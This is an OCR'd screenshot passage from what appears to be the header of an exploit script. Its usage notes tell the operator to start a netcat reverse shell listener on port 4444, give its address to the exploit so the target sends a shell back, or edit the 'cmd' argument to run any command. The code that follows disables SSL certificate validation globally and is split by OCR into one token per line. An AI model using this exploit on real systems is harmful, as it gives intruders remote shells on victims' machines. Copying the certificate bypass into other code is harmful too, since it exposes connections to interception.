
sure you're running a reverse

shell listener somewhere, using a 
command like:

$ nc -nlvp 4444

Then, just specify the ip and port of 
the remote listener in the 

exploit command. Alternatively, modify 
this exploit to contain a 

command of your choosing by modifying 
the 'cmd' argument.

#############################################
"""
# Disable SSL Cert validation
if
hasattr
(
ssl
,
'_create_unverified_context'
)
:
ssl
.
_create_default_https_context 
=
ssl
.
_create_unverified_context
